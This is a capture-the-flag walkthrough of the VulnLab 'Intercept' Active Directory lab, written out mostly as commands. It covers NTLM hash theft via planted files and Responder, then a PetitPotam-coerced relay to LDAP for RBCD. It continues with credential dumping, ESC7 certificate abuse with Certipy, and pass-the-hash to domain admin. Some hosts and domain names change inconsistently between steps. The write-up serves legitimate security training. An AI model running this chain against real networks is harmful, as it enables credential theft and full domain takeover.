Intercept Chain - VulnLab / Hack The Box Writeup & Walkthrough
Introduction
This is a comprehensive writeup and walkthrough for the Intercept Chain, a Chain / ProLab from VulnLab / Hack The Box that focuses on Active Directory exploitation techniques. This challenge tests your skills in NTLM relay attacks, RBCD (Resource-Based Constrained Delegation), WebClient exploitation, and Active Directory Certificate Services (AD CS) vulnerabilities. This walkthrough will guide you through the complete attack chain from initial access to domain administrator privileges.
Initial Reconnaissance
Target Information
1 | 10.10.144.229 dc01.intercept.vl |
Nmap Scan - DC01
1 | PORT STATE SERVICE REASON VERSION |
Nmap Scan - WS01
1 | PORT STATE SERVICE REASON VERSION |
From the scans, we identify a standard domain controller (DC01) and a workstation (WS01). Given the lab’s name “Intercept,” we can anticipate that NTLM relay attacks will be a key component of this challenge.
SMB Enumeration & Relay Target Identification
First, let’s identify potential relay targets:
1 | netexec smb 10.10.144.229-230 --gen-relay-list relay.txt |
The results show that only WS01 is vulnerable to relay attacks. Next, we check for null authentication on SMB shares:
1 | smbclient -L //10.10.144.229 |

Accessing the dev share reveals multiple files:
1 | smbclient //10.10.144.230/dev |
We discover a README file with the following content:
1 | Please check this share regularly for updates to the application (this is a temporary solution until we switch to gitlab). |
Within the project folder, there’s a kernel_driver subdirectory containing another README:
1 | Driver still in development, coming soon. |
Since we have write access to this share, we can leverage it to capture NTLM hashes by planting malicious files.
Capturing NTLM Hashes
We’ll use the ntlm_theft tool to generate files that will force authentication back to our machine:
1 | python3 ntlm_theft.py --generate all --server <Your IP> -f kernel_driver |
Start Responder in another terminal:
1 | sudo responder -I tun0 |

Navigate to the folder created by the tool, start an SMB session, and upload all files:
1 | smb: \> recurse ON |
Within seconds, we capture an NTLMv2 hash:
Crack the hash using hashcat:
1 | hashcat hash /usr/share/wordlists/rockyou.txt |
The hash cracks successfully:
1 | kathryn.spencer:<PASS> |
Active Directory Enumeration with BloodHound
Now that we have valid credentials, let’s gather AD information using BloodHound:
1 | netexec ldap dc01.intercept.vl -u kathryn.spencer -p <PASS> --bloodhound --dns-server 10.10.144.229 -c ALL --dns-tcp |
Key Findings
The user kathryn.spencer can enroll up to 10 machines into the domain:

While no vulnerable certificate templates are immediately exploitable from a machine account, this capability will be crucial for exploiting RBCD once we obtain access to Vincent.Woods.
Easy path
The unintended way is through NTLM Reflection you can find more info on how to do it here
https://panosoikogr.github.io/2025/11/21/CVE-2025-33073/
WebClient Service Exploitation
With limited privileges, we need to find an exploitation path. After researching, I found a technique involving the WebClient service for lateral movement:
Reference: Lateral Movement: WebClient Workstation Takeover
First, verify if WebDAV is enabled on WS01:
1 | netexec smb 10.10.144.230 -u kathryn.spencer -p <PASS> -M webdav |

Attack Strategy
The attack path involves:
- Creating a new machine account
- Adding a DNS entry pointing to our attack machine
- Coercing authentication from WS01 (which has WebClient enabled)
- Relaying the authentication to the DC via LDAP
- Modifying
msDS-AllowedToActOnBehalfOfOtherIdentityon WS01 to enable RBCD - Impersonating a privileged user to compromise WS01
Additional RBCD Resources:
Note: This attack requires LDAP signing to be disabled on the DC. If SMB signing were also disabled, we could relay directly to SMB, but in this case, LDAP is our only viable target.
Setting Up the RBCD Attack Chain
Step 1: Configure DNS
Before proceeding, modify /etc/resolv.conf (keep a backup of your original configuration):
1 | search intercept.vl |
Warning: You won’t be able to access the internet until you restore your original /etc/resolv.conf.
Add the DNS entry pointing to your attack machine:
1 | dnstool.py -u intercept.vl\\kathryn.spencer -p '<PASS>' -r pan.intercept.vl -d 10.8.0.36 --action add dc01.intercept.vl |
Tool: krbrelayx
Step 2: Create a Machine Account
1 | impacket-addcomputer -computer-name 'PAN02$' -computer-pass 'HelloWorld123!' -dc-host dc01.intercept.vl -domain-netbios intercept 'INTERCEPT/Kathryn.Spencer:<PASS>' |
Step 3: Setup NTLM Relay
Configure ntlmrelayx to relay authentication and establish RBCD on WS01:
1 | sudo ntlmrelayx.py -smb2support -t ldaps://dc01.intercept.vl --http-port 8080 --delegate-access --escalate-user PAN02\$ --no-dump --no-acl --no-da |
Step 4: Coerce Authentication
Use PetitPotam to force WS01 to authenticate to our attack machine:
1 | python3 PetitPotam.py -d intercept.vl -u 'Kathryn.Spencer' -p '<PASS>' pan@8080/a ws01.intercept.vl |
Tool: PetitPotam
Step 5: Request Service Ticket
After successfully relaying the authentication and configuring RBCD, request a service ticket for the CIFS service while impersonating the local administrator:
1 | impacket-getST -spn cifs/ws01.intercept.vl intercept.vl/PAN02\$ -impersonate administrator |
Step 6: Dump Credentials
Export the Kerberos ticket and dump the credentials from WS01:
1 | export KRB5CCNAME=administrator.ccache |
Extracting Credentials
We successfully extract the Administrator hash:
1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:<HASH>::: |

And the cleartext password for Simon.Bowen:
1 | [*] _SC_HelpdeskService |
Privilege Escalation via CA-MANAGERS Group
Since Simon.Bowen has GenericAll permissions over the CA-MANAGERS group, we can add ourselves to it:
1 | net rpc group addmem "CA-MANAGERS" "Simon.Bowen" -U "INTERCEPT.VL"/"Simon.Bowen"%'<PASS>' -S "dc01.intercept.vl" |
Verify the group membership:
1 | net rpc group members "CA-MANAGERS" -U "INTERCEPT.VL"/"Simon.Bowen"%'<PASS>' -S "dc01.intercept.vl" |
Alternative method using bloodyAD:
1 | bloodyAD -d corp.local --host 172.16.1.5 -u user -p ... add groupMember 'user' group |
Exploiting ESC7 - Active Directory Certificate Services
Enumerate certificate templates using Certipy:
1 | certipy find -target 10.10.218.37 -dc-ip 10.10.218.37 -u 'Simon.Bowen' -p '<PASS>' -debug -vulnerable |
Vulnerable CA Configuration
1 | Certificate Authorities |
The CA is vulnerable to ESC7, which allows members of ca-managers to issue certificates arbitrarily.
Reference: Active Directory Certificate Attack - ESC7
ESC7 Exploitation Steps
Step 1: Add Simon as an Officer
1 | certipy ca -ca intercept-DC01-CA -dc-ip 10.10.218.37 -u 'Simon.Bowen' -p '<PASS>' -add-officer Simon.Bowen |
Step 2: Request a SubCA Certificate
Request a certificate using the SubCA template with the Administrator UPN:
1 | certipy req -ca intercept-DC01-CA -dc-ip 10.10.218.37 -u 'Simon.Bowen' -p '<PASS>' -template SubCA -target dc01.intercept.vl -upn administrator@intercept.vl |
Note: When prompted Would you like to save the private key? (y/N), press y.
Step 3: Issue the Failed Certificate
1 | certipy ca -ca intercept-DC01-CA -dc-ip 10.10.218.37 -u 'Simon.Bowen' -p '<PASS>' -issue-request (ID of your cert) |
Step 4: Retrieve the Issued Certificate
1 | certipy req -ca intercept-DC01-CA -dc-ip 10.10.218.37 -u 'Simon.Bowen' -p '<PASS>' -template SubCA -target dc01.intercept.vl -upn administrator@shield.local -retrieve (ID of your cert) |
Step 5: Authenticate and Obtain Administrator Hash
1 | certipy auth -pfx administrator.pfx |
Final Access
Use the obtained administrator hash to access the domain controller via WinRM:
1 | evil-winrm -i dc01.intercept.vl -u 'administrator' -H <HASH> |
Congratulations! You now have Domain Administrator access and can retrieve the root flag.
https://api.vulnlab.com/api/v1/share?id=65de1d68-c470-41c4-b3d9-f46f9e047e8c